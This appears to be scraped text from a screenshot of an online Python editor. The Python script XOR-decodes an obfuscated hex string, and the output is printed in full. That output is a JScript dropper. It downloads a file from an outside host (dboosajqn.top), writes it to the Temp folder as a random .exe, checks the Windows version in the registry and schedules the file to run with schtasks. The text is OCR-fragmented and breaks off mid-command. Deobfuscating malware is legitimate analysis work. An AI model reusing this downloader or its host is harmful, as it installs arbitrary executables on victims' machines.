 main.py
Run
Shell
Clear
3d20d592757bce420babe5e5404a257f9a9a03bb777f3344498b89b7eced7024b6d7421f687
6b8dd7d67c54c19abbeac0e023b0d93880bee6d720d555ad68baaa8a76b19b59e144b7877ee
9a7d7bd84709cfa4af1544673e88824ca136384b5554f694abe1e66f43e3c949002b2df8872
92bd05e05a2fcf25d41357dc6c950af3e7e0b425e85cfadfaa82a4bfbdf104f2c30badf7d7b
d8435af6e5f95d41352d938877a573744c1a46c08caaedf37f18b8d1325b3670b897303dd60
951e7e5f41e4a662b879457ec3c314e014bc494b1a1b37516b39e144d3078b2912f2b971e00
a2bea600173c649b9b0af7"
6
7 Arr1 = [244,93,89,248,108,41,130,197,219,125,106,21,95,230,230,35,204,30,17,101
,33,59,165,224,217,136,136,8,107,208,255,96,46,88,88,154]
8
9 input_Reg = re.findall("\S{2}", input_str)
10 result = ""
11 counter1 = 0
12 counter2 = 0
13 while (counter1 < len(input_Reg)):
14
15 if (counter2 >= len(Arr1)):
16 counter2 = 0
17
18 num = int(input_Reg[counter1], 16)^Arr1[counter2]
19 result += chr(num)
20 counter1 += 1
21 counter2 += 1
22
23 print(result)
24
Hello world
function getDataFromUrl(url, callback){try{var xmlHttp = new ActiveXObject("MSXML2
.XMLHTTP");xmlHttp.open("GET", url, false);xmlHttp.send();if (xmlHttp.status ==
200) {return callback(xmlHttp.ResponseBody, false);}else{return callback(null,
true);}}catch (error){return callback(null, true);}}function getData(callback
){try{getDataFromUrl("http://dboosajqn.top/1/", function(result, error) {if
(!error){return callback(result, false);}else{getDataFromUrl("http://dboosajqn
.top/1/", function(result, error) {if (!error){return callback(result, false
);}else{getDataFromUrl("http://dboosajqn.top/1/", function(result, error) {if
(!error){return callback(result, false);}else{return callback(null, true);}});}}
);}});}catch (error){return callback(null, true);}}function getTempFilePath
(){try{var fs = new ActiveXObject("Scripting.FileSystemObject");var tmpFileName =
"\\" + Math.random().toString(36).substr(2, 9) + ".exe";var tmpFilePath = fs
.GetSpecialFolder(2) + tmpFileName;return tmpFilePath;}catch (error){return false
;}}function saveToTemp(data, callback){try{var path = getTempFilePath();if (path
){var objStream = new ActiveXObject("ADODB.Stream");objStream.Open();objStream
.Type = 1;objStream.Write(data);objStream.Position = 0;objStream.SaveToFile(path,
2);objStream.Close();return callback(path, false);}else {return callback(null,
true);}}catch (error){return callback(null, true);}}function pad(n) {return n <
10 ? "0" + n : n;}getData(function (data, error) {if (!error){saveToTemp(data,
function (path, error) {if (!error){try{var time = new Date(new Date().getTime()
+ 2 * 60 * 1000);var runTime = pad(time.getHours()) + ":" + pad(time.getMinutes
());var wsh = new ActiveXObject("WScript.Shell");var winVer = wsh.RegRead
("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows
NT\\CurrentVersion\\CurrentVersion");if (winVer.indexOf("6.") >= 0 || winVer
.indexOf("10.") >= 0){wsh.Run("schtasks /create /tn " + Math.random().toString(36
).substr(2, 9) + " /sc once /tr " + path + " /st " + runTime);}else{wsh.Run("cmd